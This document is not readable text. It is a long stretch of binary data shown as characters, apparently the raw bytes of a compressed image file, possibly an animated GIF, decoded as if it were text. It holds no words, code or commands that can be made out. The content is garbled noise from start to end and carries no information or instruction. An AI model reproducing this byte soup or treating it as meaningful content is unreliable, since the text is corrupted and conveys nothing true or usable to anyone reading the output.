Kј�QT�+�!R>Q�v�1Gg�QQ#�Aj�����O�$a	`Ā+[q��iPVeBZ�L�a&Y��Cf�A�db�DK,�BT`Pox�F!��	"4҆J H�t�#��B�%��X��u�Uot���I�!�r�!v=8� A1Di�dwy�!�^@�%�$�ފ��\Ǥ[��p�Z�X��	��dtq� ���r�*�!E�7	��y�0��S���45���K��[Mƃ�#A�~�q2$�a�m�X�������, E�IQ��=�) V��&�H�'8¹ȓx��8��wH¦��;��4��^�0����)ih&���($DJ�:BT��loX����w1A?����2�'�9�`�/A�e�Yz���Y�s�kD&&0(��=H��⺢L�E���Ehc72Y0 �����0DkL 9��"0a��B�0��Z!�����12�� ��Į�H� @4�dZ����`؀W��y1I9�B�����	PHR�T�����z�|d5�ή+0Zc���7�E$e��T�Q�77aa"AWH(Oj�i�[b��%Rn���+|	!f��(�XAZkH�GHUZ�h�V#�8��-S&`���6�ղ ��w*V Ġ��ԯ��� ��@h*Kx�I@��E�_�O��3�����0H/��;���pս� P^�(BhG��5��ђ`�4�?�//I����`A>FC�����i�iA�yq&�� ���C� Sd
�e�I�с��B#��4�5�r%I� �dG�+C#��A��a�^E��<�tV2XW��t ,v1A��XA6d�0X�s� W���?� T'k�� E5!�������~e+�m��B"0�tI��N^C���t $MC ���5B$w��U��X݀ �4L^0�HՈ ���~t����w~��A��+��z8-�z0�2�����aUT����{�pm䟳����,L�2D+B.OPM�pV����\G:W�-q��i��B�FS@1�F'4�|<MHn�i��B�,h�7�'L�n(��@�b��Qp�	u#��T� F��U`�����k���`�	l�)OQ�8O�b�v��Lɶ# R��$H��Z���bH�
t��tθ��e8*�9�n��l�4�5�U��[ �`��5�Ĉ�3�nx��',2�A��8`�9�PmTE%�E{v ��l,��Z��n�,�,2�(؎��B�tZ����@t�	�m�$�x�f!��1�h��3�
�۬�_pC	u�F��0*���
8�R!�1�� A��4� ��cl�I���{� �@jS�p��@��J�uB�k��HRTk�F=2_��K�2��9m�7e��*r��&�Ś��	�7灤Z�OFhR�0��El�ᓂs#z5�fA���Bf���'|�6�9�@�s�+��(��-l���*bh�C�ׅ�>��H� ,�R%)J���a����L���.`I�CW�2E�,��2g�Q�f�D�@~�;��/�Pn������uC6�h�trSp�A�t0�\Z�a[���	�^{��S�G��}��@zg/�jc��ho�6b�EP����cL��i�z����"��I�����8	�B���u��rIC��(��A/(��^0���=�A�A%aP�5S�����:���&1�@�"C@("a�I0~+�@��M6C��_�n�te�C�d�R��t�fr'�+�M @�n=w!35"CQ��}c�2�"8�I����/��0)�c�d'v�!n�-HG]�^ 6�Zr�$|$h��_ ��MAS6dqU�S4��Ђ/��}I Q�v$*qR��%*&gC �t�j� 3�g!��t��3f8m0��71�{&C\�y a�X_Qxq@q����U!�h�"�
�3k8*E2ϡ6^��G�a$4Pи/^�/|dN�� v��zV�keNmdq`U`/��;Y JwlR$JQUJq�x�!2d��!]i�=�;|@e���b����gP4 
�� �a.�3���DY�5^��s ���A�gT0�3���t�֋ 5CPd��\��6·�� r@$�_0$����R ظ	�� � `��:�i�ԑM0��I���;.�r�kBu��Rb"Z��\$�r�G��A��Y?I�y����� N�s00VA#�eŶL�q ��7D"(��oy�=`�b�"!hH�3!͸�:�9� ��(���jȚz����O 	�W��G1@68��Cg0ϒ]�a�|p�n ����M�'��4���%T`���Gn0XU5 �G��<I�� ��%� 4p�2b�q<t�u^r���Dv�D3c~e'F�^O'F���9�6~"eРQ��):���u� �� ��:
�|	�5p��F2�1��w�c �kx�o�!F����^�O:=AY����੝BJ�ydAי�w� @�I��� 50���V
v��5:Y�~�؟bZ!<
9YX�=�U�1C>AU��5�Uq��C�)�
aE������l�C�r#��3Y�!Q��Q#G_\c$�`x��zshyMt�,ĘMRyG ���wʧ�9���2�YP�� 1��y+��PN�S9Y�W�20~E`�i/e��3C$7ǋ�k����I��
r,��y���9�1`�x� BPN�s}�$��DL�Fd�8jӠT��Ȇ�!��3Z�o�)D���AJj��A��
���	���P >�Gli%�4DY�aw������/h���7���~ �������*`��I����ٔ4d  (�@��q]q��䨑�Cg����y �0r��U'�9lpu�6Ԧ�w��p�j#��z��  �{� �! Ę3�Cª`=�}��A��S�AT��HO�#�PdMCf�1G�c���?5IPs�!��Y1=�V��RV�q����V�_�j,�QdT7X�B�Aґp`c(������!�9`49��|� UPex;>�e��eIǦ��P���:�Q
���~�&�;&�wp��� 6�2�۠js��2{�B{��
P�-�S�#oб��C�����x�o�V��ی`�!.+��t��,�ɂ�Yc�ɉzĠ��lA��� 1 `�I3p��D�v: ��*,�`�YY�Z��y�
!�@���/-KT�#")�0�E���XlB_@�@��1  (|�+��3?��;h�RV:� Shqs��bZq�YX��f�!9潪�0��rbps�p�'�  p�����?�1���q+��l0�j���;�!��Y��:j$>:ڛ����{�'�A�,`R�xД�|���v{`aL�fQ�[8�G� �h~a�1�b6��Z7�Ah�`��a$:d@������7) 7  ��E��q��=+��Lx�{��*�$���{��\�Kq70�ȡ��`��!�At�R�4>���E��x����{�b����񦷨��Q�;	�Y{hp��� 4��i�F�aQ�SYط�,�p�L���щ�1{��ڝ�Ձ����K$�i� �0˹�� /��)��#Č�_�����������)�b:d;�ԡ醢Q�_��0��N���%6�3��Ak�!��F�Ƙ������1���SjhT=۝J]
��L�!�H�b���Q�utvCՅ:�k��B1 =2h���`!^c�V��s>;�FJ�E�OM�*��r��1᳈����� 	����ȸ�b3 �]f�=�֒�c�z�͚��C�$GM�$��'�G{��U+�t�Q"��L)"��Zm.����w�]l`B^8@Zq�s��0<���ܚ��ݝ�]�/��}1�}��oY�q�| ��ڈ D[��+,@Gk8��g"��!H�g�`5�S���	!�&��������������Z4��� �� �:4>��MQrg8��w����Q��Y��L���F����3KrL���[�hP���Rڡ6 �S�.�C�5�c�cC��^v���uԶ���U��Ƹ�w��֠*��:v\q#졇2�r�+(�?L��V@i�onzP�v2O��4��mUƽ�ػ�tP�Ծߓ����C�iOQ����������W)�,ͱ-��m��Z`,=���-���aHSp'1( �w`<���V�Ui @u����$�}%X06��b%(���+��=0��(���yt�L��Yp��3E��u�f��(oegU" 1 �^�X$�Q�MK�V0V�#�K^�!ج�dU�U �t$�x��4P�N9%��n��F8H� ?��c�G$������?+d=�pK�PA����t�'�v^. 4���+f�Fu�f�o.J� V0`C��:�q��U0�X�ǆX"I	5S*�� �4�1�Lb~Go��5�4H�6 � 8��ko,V{�JޭT���JS�,���c7|,�f��B�`�7� 5k�1-@_R6>�((PF�(�dw�FʯIq/O�PN������!��(�xz�;��-"?�:V6�a5�˱;�G�Bt����F�8!!ZɚҪ�P,�A O1��wpvc�/5_��A�%Ab� xpif+[&�B��R�!�����T3����%5���aSq:a1�%>%\<�>�$;��@eS��55@�O���b�� }�(�`c�8���x
�SA. ���G�3���r ��T��q��N�=FT6KP�bH܌A$$`�D$;�,@n^�t^�����r�6�@�@��Gp/��x�
�D��MCbq?p2+��?��E�O[O��(�6pJ�pQ$���KP	(
{+��"H�9���v�D� *���2"�����f��]ƔFd�((����@�g,>�,@6pJ�t���KPO�U��*}�|��o�G@_��ბ�[BF��`���n?��п�bzn�S=@(���$�?7`W�Uon5`Ѝ@U06�%r��� �0�Q%,`0J�H��T�)#[2F�+抮�����to ܙ�~�6��2��Fp����JPP$0?6�%`,+r�^UpKO�K� 9�@`}|5�)�lP���9@�����cQ�awT?;w��-0+E @����R��HC.�����������;� -|\�?&M?i#�Y	��pP��@�۹�g�J��<���"( ��ş�>p�����/p4"B�G (�ڶC}Z���(A 96�`]�7Hc��St�?X�bσ���n.��n`?���S�	tr�$ IgS�HD@!p]�;Pk� �lAC=԰ѡxp�p�B��O.F�6���N��s��韼�s��Q5 Ti�/>@>�`�rraԵ:4'%*\�Q��3����+ ;�4�/�Z6��Oa�R�Z��`e����3 1PJ�.��~+<��(�a,�ehf@i^�ٳ6`B��;��6�:������kB�1�+"��� !� @��V��p����Z����~+(����S�+����$0 6p�N U�;P%Y<� ����o 
@ݨ� *pP.���47гt�		��%��["�f�"8@������{>��+P��� ��WOvx�a�A[����&R���RBKO�yU�6�5os?h��k.	B��8@�/=`��0EP$@]W�6��!�T]-%Z��1�(�{�����/P8K�V�csF�P� 詼	Q���U����i�7-,�� ��{����a����	C�)[#�e�	�I!�J���:��Vo3�QP41!jx@��M1M TY��v@kR�<3"o�:@���se��H@#��N��(����LK�! $`��d{ �nn@��(iPFq��������ɜK=]`��>��H(`J B@K��� !���%r�(����)T@�Ź3��7� �o�.��,�&T ��Ō��I�tb�om-�>�)bq6Oa=��� ?8�"�q��?���Pc06	e�uf�o�;�!P���3�p���`��{c�<SU���P�>�$���"A��Q CS�¹Q��� �P�C�$O�z+�"��KO��a@@.lҤeIy��8@�P��������=�(t�8$a,V�=Sp]���?��O��:3)@��b1A�Fk,N<O���@@> "�0Pf��	�N��+\�����b/5��a}�S �/�sv�%��K3�%�yF�p*��p1nOQ�V�RC@�Pڡ9�Ia��or*���,�^�kh>�J�RBN �T�1�P�7D`�)p��k4 � ���!�s�R�v�:@� HSgH��S� @3�!:���H.�N7s�AtP������B� 0�(!��<� 0 4��둮�Q 1�
=���bGP ��.��r��)fnqT��e5~�#��4��,_�Q}����0~�RCAU2��l�#�%FC�A�/+G�J�$�I?u�+Tq6� @�"< 30��	�Q� ��sʊ0���!,ǃeA��6 "`~-���:YL�� 9`�;@aϹCA` Q` �� ��Q(=PO�Sqn��r������?@�3�!
� ��1�5�U�����1%ߞ�Ռ�Zm  �=�
	� ��%j3�T�y�@�4HS�`��1�����H�W�� 6�3��(V`91��%�	N3 �� ��!�iTf,w�d��U6�4��s+��*��:QV�c4�i�^�$��Q�i�6q O"#Rӌ���M$pYr�8�V):�99����I@�[�C��?@Y���t)FgQ�_IE��B�[B����"�����"��G +x�%v����U. ���w�J�����{��50%;0��t�_��"e��K|�= BP��WU�@�������Z��H�ߍ�����\�v6��(�o��V�1S�k�	�B��+ZP�*�`=�J�GQŹ3�?(�꡼���3߫%x��t�'��L�RU���]��) [2"[�N��=V�.��=@�|�USa6?8EqC��+��FL*{�t��J̤r �_ n����r��1'ؠ��8�-�!m�d�46�J��a ���!��^9�������9XQ#��XYK@���#2�	�$R��=���s�@�4�61�	��t+>PN(-�Ȁ 	wĤJm4��q�jY�L�;��1�	nve��G�y�8kA*)�T��������8Qf��ǻ%Q�o,hbl�5�L�>~�'��r �(-��G�Խ��l�;�;���������J& @�4q�d#�����J�g}�h)y;�̤�`�f�x�Н�*C��S�|�1Q�X-
F�q�����NQ��J��[%��M���{t��Z���e>�x0������Iȷ@.�!�b�k`��(�5�Ykĩ�:�>p����]ߋ��m+���)`ҹ��H�R�PC�Vp ���9���ޙ~~�К�����U=��}��"e?``�XC��4`����^=y�<]�	��U�kBV@";��H���6�����{ɜ��!�'q@^>�OJ[\��L�U�%P�ϙzs�`@�A]0ߞ�'q@�_��� �*&V "B@V���I�e��{-�L.q���=� =X �O> "/`V�L`�(���yթ�D;���'qH�� � 6 KДNP� 2P��ߣ�j����	��*q*�]a�J����Cc��r�RΌ'?r��[� Q�sY�?�J�%�:�1)���o��p]��K�O�XlV� �4 #�� ��bP�X=P��p-q�a�N� #@ �WhK`��O�x��[p��I@!�/�J�.aұŞ!x���݊G.N� q�+�D;Ƅ�����t1o��r���t>�'���No`�����������K�H�(q�!�U�@�(�_��	)��A���*N�/q��0�����R�Q�z��|J�Z.N�.q�A�%�0�&�|�����]��F'q�S�=��>��B�,����k"q�yht/h�2`6P�����.q7;@�)���FYVP�	�;YL>�-q^��}��][����W���&���H��Xԝ�h��^W`*�jX�b	2V����3Y;�}�"���bG�yQP�Hm���Upn5`(	�I���P����ׂ�!�K��J�:�D��իΚ)�L`���5}=�9�A��L/��sN�{[Vˆ�F"m���O;�BY3Y5��P��.�Yj�L�1��=�"*@ݪ�RR�o=����I%M@4`+��D��>����i�gP5�s��(pR��i�݄K;EKRb���@Wg�* ��Ŷo+/�?��K !� � ,    � �  � '	H������F�E�1�$BeL���HG+>&�C�L�0���3��$F�RBͤ'i@�	2�HL*$�H�h�>d�X�e�N�.��G״��s�F�u�lD2�B�gђ�D�ُ!Wʹ����T���9d�6RF�!�Ț�C�ܘa��c�,=F��m�8�1aۄb'�m˱�$q�A|G���}or��(i��$�ǈ	%@�`����/$?x!�#mj�;V�Ƣ����gE*t���i=��3AJL�i�p��#�,4�gҞ!B� Ad����\@�h���B	)�p�l�`EX�iDAot�Dg�v�v��AEsB�0QBzk�6�Bv�Q�"��G�%��� ���EA+Di�HR"�AG ��0�hKJyPv���[8 ��
>��E^}���ad���v@h�8�fw���@ט}�䟀~!��4&�$N`q=|x݆l���fɀ�v����ƙkؑ�s ��b��8��(���CK��ydA)��$~��*P2l��Kl��NB(�pCeX-!nu��R�5]]B��e�a�_6�j-ɡ���(�P�qGw!�`+�����EjLqЯ�R�X���0�$L��;��YAu��-�eu�Æ�M���~gGj1��ΑDw> fo	�H1�i�@��@B*а	me}٬QJ�1�0�HXK��]X��nX�u�D�}$�BM%�!*�c�<D	����i�D��<� �.'�Q�=�KhZC���J�E �(`M�Y�W�hM��t����wa�`��~�Cct4I�/�d�Lsa@�D�
 ����S&�J�@M���uUK�eAL@j�[fq�8��Z�!���a�G��D#���OH ��OR�m@ƍЮn0��7�1�ԔTt<BZ��g� ���AFP���P$X�(�����gb�	�0�H 
%�t�G��� [�@�����h����``  �B�Z>#��m�,[�ԗ� ""7 �z&�D4=t 7���U3,�
73�[�T���v�T5��� f�a0��)�YZ�F��?.Y�kћ���#��"��J�@�lE3Zn���m��ɏ�V�6��1)HcB~�;g�+m4 	����L.��6V��<z+�A���<�!#���@6��L��Sn�	�\տ��6� �����Ih����A�2	��P4�����1-QJ4�×Z�{��5eZ�2��EN
���t��(�� ���`�����i�C5a��$��K%�V�<̡k`�x��>�g�C�b��Dr%�\䪸��y�,?H@jM�NS �D�	�$4�Ö�vHi뛣	Q������z!5�BN��UEA��1� � �nO��J(���J���$�zZM��
XK�,�?ǥ2-3��|p8ܡ$��`�9	��3'�ti�*��oF'@�bJ8�	78�@T�iZ�)�u�M)��֐��<�Q{Q&��4�8��P*���D@�LDA�i�N"�4Y�&\�����` ����C�$�r(m%T�Z��໫L�"zF�$��ߛ�B
">ɺ�q�0¶=�4�bX�Y���ɌH���p��T�-t�Z�2ީ�er+8��b�
�z`�b����b�&7�Q\D>��6�$�!�����p0���ccs@ ���e�����E֬[8���0�+M�����NPz!s���o���Q�JH� P,w�J��Ԝ�*��,�N�?cNLJgњ�����9&!5�zY��cBq�	6�A�G�b �$��1�e�$�qtU��L"�
��&V����g6�!�Oy�򟳒w��a�~X/q;,�t���2� 2wk��� gȂdb&��	��,B��ii�	ȶ����m7A���qOS��H�Լ��P�؝2��7�t�"�����	�&�ׅ��as0�$	ℂh� &laRJ0��w:-0
�B�9jl�B�ڠ*����$�[W���ti�ד���0[����S�2�dP֠%�_%_xAP��0"վ� r��t�1��&y�˄%a�v@H�i�����6nt�#;�dA��I�<Y�mX.A�5�>��y��QP�� �
�A���,U\�昳6�%	�f]b�!}O|���d��s�G� �����]����(,��Ԡܫ]�A���|�bH��:[��:�zp�$f�k{�lʆdۺ	L�(ŕ4Jh��)8�V-+����� ���|6dW�a�{���w�Y��iA�%�tq%�
9��|��c���q����a�"_6Acf��2v4��b��w:)F'0	�%�D�= �V\\3�E6]�a��O��X��O* ez�"2�l1�GjG0PDq]���w4  ��Jv�Z�5gf�<`df�$#�^�5#�Ge4�o��[W"�Ed τ|aE��B��fx�h,���l�2	!� r�T e^��1	g���xƇ�1؅��xO8X��U�a��R,E2d@�F�O�z�^7��i��jE`D��q��<mK�[��=���TRR6	X�X(��+���y�n ]�#X@f���pD�p��
jX�jVc�8?j�S �K�!��`uM�T�c��<�9I�CPEAo�e&���HR����X�mτ22+ȉ���0	*�r8� �9( q�P�Tu�E��Q_�g�%}E:"2񦈃u#�DU\QX���K��%�@�a_��8��%9�yy:�+�Cy5nh'tHqN�tI��Kc�<ݱ�u|��Ĉ	�f2��Ur'Q6[4`P,d�LhQ�U��.�X�/��|Q0V�q��'j��
�� !@da1�WW�<|6I�DcP:+�!#e[+Ef_5h�E6��~[I5�_@�n^u^`[v��R�uR�b#` 	�ȇ��IK!�i4���BMB W݄Tr��nr�- �+��-���P+�V{1R�/
1hiYr$#�ecG0p9
y�s��P�'R^����U)�v@p )	�@�G�,.`���t�� ٵB�W��q ���p-�I��=�qP.���"J&#�U9��%#|�_��]@�����y�rbPaO�	� ��!�i$_@	��b��jX$oH�� 
�܄�F^:�q0W�&"�Y6q`�h��U�z�u�1RlE�8���r
��@']6O�h��n�K��pU�йp{(}CR$IGxn?8�c~Y2�~��8qP�Jxq�}pfX�D={�hٞ6:�?�2���xn0����"�^��a�����Ҩ��
�P��v��M`�~�>�w0 R-)z���l��c��)1����Ōd���e�S�f@a&�n �$2i�:	��A��)�N�� 
:z��K���t�`��B��5��zw`� N �ّz�t@�஫qa� �t�%��,9��ْO����EQ�.�٫�2~ R�e~���Ak=��S2���7	MP$�CM�
�Frȍ�5gt�7�.p�2s�&}jr�)~�^3�Y6�U�����e~�is!�[\�a�j��9&�0�D&�Q�J2��IJ�+
 =2�(�d^�s�`7�)��-`[Ł +��*yf	U�*������,Q�х�+?[b@[ 
A�Bp5�@7cWˇk��V�v�fl	`R1�s�8x��^��*�1��:oۦ(p�I��i�Q�u.�@i���e����0?�
�������\�fC��-:�Eb�J$Ã�PY:p�-fѡ9^E�0��U[Ŷ���+4�%����ʪŕ�)�@���{�lkūH�p�� a�CL@  P[�E�W- 3t�0� V@?�� T�#騒Q�c�n�/r[
$*�k�dP=:�F -���[��m�qpÓ&�$���	`�I�s�Q�E�q�K`x0-p1�#5�kZb�- $[t�@*�:a�@&���"���i�y�B벨����>+qЦ��Q����Wć��9�p�fF� qk�(��eT�D9�H�gН�!�2�ZƦ��9;x	#���K.v��q0?m��S��y�˃  B̴�@	��5Eئġ��O9�`Z��7D�1�|qwfI�=e��%2�sQ�źQU��,�t<&K��9�]�L�<	p�QwS�I��МH�B +X�S3����5�8��w�p�kʧy �(3�;��K�G���=�<�����I�9D���6	�([0��j�21,�M!�aT��w�t�9$9��tZ��/'㢸8�
�*+2y*�د�M-XmI�@X)�ҼB0�HMiMp����;@C`��r<��?0)��n 3i��נ���"lr�U�ԣ.����2�u�����đ�=�;� ��jMvS�NI�"W�F/��V��!ڢ4tx��-���T*yk�;U�.g�p hk+��i}u��ߧ�?	������W�L�>S�����`>e DPH`NaA)�Ӄr<W�5Kѹ\.�{�%�m2�d�'�f[��� T�2'm��l0'=�[=��g�ֽ�/�	:�j��,��᫷tFE:(z����s�&�ɵ^�:��!|L�cP}g�+2�;�|�"͝ �1�2�e4`1P�s]-��]x�g�)���ª뫛�)^�՛w�����y0?��"�n=Ю��*J-�eP��n��y��l�m؆!��a���<�d��B&��~L>ˁ���!T�e2��$&EF��W�g`��TR%�5�A��1�n>������<Py�@4��<�:(�2N��澹����M*��X�!h}A���0
�����i�/��	���9cNz8�(܎N`�����@?�t	�![2s�S�| �[\���&U#O�2�@���"�^�b���C�i���� D2 �2` !��:�I�4�����X��h�L='8z21�Akp����F��� Hi+�DA4  N��E,K�(cTK$�-> �0���<z� xc�2|�.��`ߌQW�~�X��2����\O��П*6�����<c�1�ƒt�����M�s����W_�v5�J�Z���Ѧ����2;�2ڬ��!F+���j$�� �pPK$ <�D� ڎ$��'p�])w��w��G�gk�Da��q��  {C��g�.!�t�#�nbF�%��� OCl,~b0g��ب��U Tsd!qu��J����%QZ0�%��?i�1���@���@��]�|;�y,���y��x� @B��h$}6�,g��Ţ��(ڔ, ���<FE~A�?�U���ؿ�ݫ�-U�<�!yl�S�i/��x+M��Q��G
�|$QCgH]I�1�4Ps�ա��!��_;D���&c*�̷��<��ks�!����hC���lA�}Qw�� >�4��sQ�f3&cҏ�~,I��DrM!�?W�[���V�5�(���:l�]��R�0��R�����_��i�R�+-���]��fM�b4�7���*�4�=��?��pי�9� j!&����[���[[1�?;��Z�yLi���q��G;�@��|�) 0�O$��K$�8QC��tX�!0ٛ-y�(7t��V@��MH���s���1�ȁk��k�?k����O��̍(9��0�?���C�����1,I�}/`�\9A�7��daV�iJ�j#9��Ɵ�N����2!Uq<�L.�,%���s� ���d�܈rm�x8�����1,I�) �q��!~^�!V� Ѹ�98�%c ���¶n����%�I{]N�|[�hn)f�s�6��I g� �m`4�7���=3�K<W��-`V}�e:��5^2B�����,�.2H�w�A*%�!Q҉XwJ�}��L֓��9` ���� ,k4g�7��tS`z+ 9٢8��]��a^)�K}�m����?���ܓf=�`���1�lN�]mm� `���f4eh���s~,I�Tl��aVP�mQ�W�ᙳ9$T�����Q�T� ���dy�(@���8n%-p(D��~,vF��=����FC
��tt +�B�K���3:Jn��5�V�@آ�����ˮ����u:���fP;��×J 06pU0��_�O?SNp�w>	{���)c�0��@	��mjH	��mʁso�%7� AdAѷD�K�^��<vOT.	$���k�4�7A�i�$]�ђi^t��O��� �0$G��G_S]�-u`8�V�k��^V�j��5}�c��9 �1��.�c:	�� � a�v7���e	��z^�lN`����L�Ф��N*�^�G��L��qCV GH�7��yTЊQ�[�����7���4 p A,�@%M��|���d��?ά�K$��Ϭ�D�$j�̯��V�K@�7�KpC+��� 5pV�@�cdl�l�c�7X�p+h7	�2�$]d��	\ʿBs,~jjH	%y�
rm՘Wu�?����H\V �QJ$��jB��7�9�%�￸\��7	�;0|� <#$�_mp�e~��+o�O
|�D�
��U:�,��!�|�>��K+K�pCpO���T@=�L���;\��A�>�>r�e�s7(0@`[a�b�. n�+9 �\�����7��Fs��ܤI792� �9h/TDd^�9VA�&� �� V���Q멺��x2I}��J`��i�<��,�+cM���W,���B\@T����BU\#(`�|��+.a7K��@=05`^���9�y<�[e`25�} p�7xaoN�H��9�y;  _���1���/O����=�}d1���6>��Ad7`#0ph7�����nG%�K�#|�\��Y��}�0�1�>	�0�}�@���5���%ϳ=�>� $0:�9��,fhgĿ���C�=��'+�pO�v�� 9�̈v���e@��mw����4@�J� ��$p����;�����;��h/+I$0	�XJ<��,�/�q p�/���$$0�318Z]��I��/=�q���\= ���K93@�zq���p\��<P኷&�(`S�[��&s��VX,�,�/"@ �M涎�ڬ�>�\eUV/@7h@�L��/���q������b����H s�V�Y=��=�CqQ��5!^Qj��U����|�� F�50��n�$��; ��;�|uQ
�Y=0�+�0;p���P�o �_�,��+�}q:�B��h?	�"�"SB� J`��*����S�6G�NC!@9P�A��>�E=�y��B��d�� �_�Q01 M=0�;�Tp	$V�K07���+Wv�0�B� d�yᑪq�]]�a NDS�r�9�y�G����0�J�����
 M��@���0�<}�7}�2}!�? F6	� "���376 t��E�����c���a i���]��K���0) ;  4��c6p7-.~D�3��|��Mp/�����Ȍ�ٺ$��Q�Rc��sp7�q(�Y��
� 	�3 <1a �m��ŭ�"�4@;�;�_tM�}���)��b=�՞���b-�[��,Q+�I�~�
��}��6}�iU 
4cM�E�k()���+ l��[���_�FB�>B���B;��$Ѕ%m���m4x��	���Q�5}֢���Y5 ��2a}�-�5K�U��;���՞N@���3 �N#�P��})�p|#�"�sF|H|) ��;��*Mn�>s� �R��;�.�f(�E�0�s���1g �`�6�++�+�d4`���6 �}ٱ��p��;09 �_w=0�v�J?>�� x� p/���1D
e�C<@�?K�1���P�C>�!$�(4�>��90֌���K�xpT��[.>PY� ��B0;D�E��s�A%J�9Nè����q�q��[��;U����U��!7�{3��<@SS?� 7�d�0!@1;��0+4�G�)|�=l��N ��IP4m5�(�2vlo��qA��= R�5�C��� �~ǂ�5 �t�͂$����_B`�A/��+���+0�S��a(@f�j PC��+��=��6���9@֍;	Uk �sEҼ�,\����$/�U� �w�Y@�Z��78	5GO�4�;��0K��t�A�a5R(�c�(�Ep�f�(��k��g�,Mp��m_]C�S�:fSg�m�*K�Bu �?R�n�4��4�<90DlY^���U 9 ,�~~�8ǐ7Hy��K	P
��K9	�W��'T�_]� ����T\U*uZ.	�����5P#�5�	<�����:�C1_�30�mJ-Kp��v�uRm�KKY(�����9,���,QK$�V0J#�o�96�O�ڸ4�|�#c/��y_�9�y���1``8@�kAddo2+�y��G�<���m���o��6c�\]g�M$�0	��4��t��V�,��{/�9@����K��R�:5:�@@a��\Z�A6�yA $P���K��A֓!�5v4�
7]0.�U2�)>��ը=	��uS/ 9@Mc�b��0�a � 0r�K 9P+3	�Xt�>3M�ԙ�y4��a�@�t��,:X���Cf(�6�W�	���DF��u��6�M3`��� ��S�rwЊV���^i����Yϼ�P(K��	�[��,�}?Q0צo����#�����L�WּR��(c�7.�� JP��B���a�p�@� P��5q!�L� )�9P�	�ċ�ߦ��ȃ�������\g�d�N�+�����S��@�Z!"A�}�!0��A��5�9u,��R��M��Q0�u�0��4*��o 4dMo3�	�}�c�1� J@�s)���adBS� *�B�"�'���KY�[,&�D�nH
ۇfx��4n�l{���:���f�R�/�d�f�w�J@7tC�Tc ��j��L7x�=! �J�S�O��F�mQ����
R9]�l_f?K��?�1U����P4��A4pm�%���Wdg\��a�X�!@�-��o9��k���/&,��'o��f��w���\�r�b��!+���A�b��+4д'�5� ��YGi6���a=��@H\�m�q<_ �O���]0#��%��2�/�A40�ғ�}g/֓ T@@\��}�=0	��s	q�5��@��9p�D� 8xn�}f`��-ld��A�վ����� @I�`��<����(���o�U@��������?>5�-�_U�+U�t�кkK�RdR ��'[.�>C̏�~��XЦH��O�Y(,� �>D�+���S?���V!�K���� M�g3�`߭+Rt܅�������9����9` ��0�c�g�.��|��/0�u��0��?�	�0E�3�� �	�5I��t �Ak*�����J�%�f���,=Č:�c�EU���By��vL � P->@ �MCSJ�CVPV��:����yw��������.!�4d-����'KP/�_>�WڜǺL���QXx��3��4�aB@ӹ-�4��.t,�(�wK������$+ t~���}���)�\U@�Fb���݂�?fA>`��0��5B������΁$}4Eg0���Y�E�445Ŀ�V��40J���.�o;�w��v9	��ɽ��2@�@�@Gb�4e>@^����\e����C`<8�N��J'�
e��?�;���� @@@@`YU9	� 
H��@�1p�4�4�4�4�4�4Ѐs��
�_( 
�`�oPz��^�!K@BP��_��1�����y� 
��  
� 
� 
� 
� 
� 
˵D@�� 
)�', 
5��@�b
� 
� 
� 
� 
� 
� 
���A��+��P; 
0�  a�x���D J`�����˻`�{ ���ܟ
��}�@�� ��,����p
� 
� 
�� 
�
��3�4�Fw� 
3��

�3�
 
�kĠ 
� 
��7 
� 
� 
� 
� 
� 0QC#�	\9VA��%��E��] ضL����
^
$���b$ 
3�$�� 
J �	:��� 
� 
� 
�}p
KK��ғ@�@�;
� 
��� 
� 
� 
� 
� 

��)K��r��f�5 �t`�@��	'�&P�h�]J��B 
� 
� 
 ���}
��)� 
�
� -* 
� �b
�~� 
@��@��� 
��/ 
�@<a
ě8>p�JC%$W"�	��wP��;���%�� 
� 
Z���/�
�� �$ 
�>	/@4 
���� 
D�� 
DF�@��
���B�@B$ 
�K<�� 
�� � 
)�$�$�$�$ 
�Kr��4	�6��@�&�����]`��QA%.� 
� 
!1��b 
 ����p
� 
� 
� 
� 
� 
� 
����}�
�>	5 
���@��
�``� 
r
� 
� 
� 
�
�;p�ϊ;	4Sί�V@(p����9L��, 
�@d/ 
J 
� 
� 
� 
  
3u$�$�� 
u� 
��+$ 
�� 
� 
�� 
� 
� 
� 
� 
� 
� 
&�B
�%� 
<p��V4@� 
7@�@�����w>��E��`����O��Q�� 
!A�� 
� 
� 
����}e�* 
��I�� 
�04 

�0� 
� 
� 
� 
� 
� 
� 
� 
� 
8��� 
5@�P�� 
$��@�g�z���H�a�/K�L�1�Z �� 
D��@�� 1$ 
վ�� 
� 
� 
�@� � 


�($� �� $��$�� J,@,@� 

8�� 
�@, 
�7	� 
,@�@��Ul>������i%��E�ÒO����� 
(	� 
,�� 
� 
� -���
� 
� 
�7�� 
X 
�P� 
 ��� 
���@��� 
� 
,p�P�� 
�
�{1p
�X,�}��i���o����D�.��p
�� � 
� ��� X

4@�P?���-�) 
)�n) 
� 
y�i�

�� 
�E�@��� 
)@�@7 
�7	� 
7@�@��9`5�W�R
@�C(+�R���� 
� 
� 
,��7 
���}���� 
4 � $ 
� 
@G� 
 �B���, 
Ļ4��
+���$ 
�
�@, 
�MN�N ��������':�T��%�� 
� �� ��, 
4@�P�E� � 
� 
��': 
�@�p<� 

����$ 
�KXJd$ 
$�� 
� 
� 
��$ 
ě��90x ,`���<������� 
�p� 
>����
 
����h
� 
� 
� 
� ��� 
� ��3� 
)��QB���� 
Ps4 
,�� 
� 
� 
� E���	L^��ǑnL�k��Q��� 
D��@�; 
� 
� 
;@�0S�C@�J 
ĻY� 
 
�и
� 
� 
� 
� 
� 
� 
� 
� 
$pD 
$�,@7@,Pj@ 
fu_$!@����?E@��y��4 2����>�>P5���}�>�/ 
��) 
��]� 
��ěE@@@@@�
��
}�
����>���BJ4P�{W�l%�(����A� 
H<	K 
� 
� 
�%$ 
� 
� 
)�� 
��s+�
� 
ē:�4�4 
��vV 
4
�@<�
� 
� 
�и��f����@&Kh�@q�7���se	� 
�	ѷ�� 
� 
�PB 
�����
�}D��� 
� 
��X� 
� 
j'4 
� 
��YAf��]��'N����Ƕ�Q�>iC ٝ��{<����i�ֽ�(@��i�aV�-��]K�No�E���?��guGS��\Q�EQVO[$���	QpIR�Y@P:�pO��y�U�_$���_T��/���@.�n��Spz��<!0�� x"�tY��|���Dq�\��_D9��4�B+`k���c-H(w�Dkp��ta�$���E�Wֵ�i��s�g�2�E� 7x�	�_D�&��c���J� ���&^*� �[d-S�O/�7�$и�]�� 1�7	 p�/`�� !� � ,    � �  � +	H����w`)�!��(2��
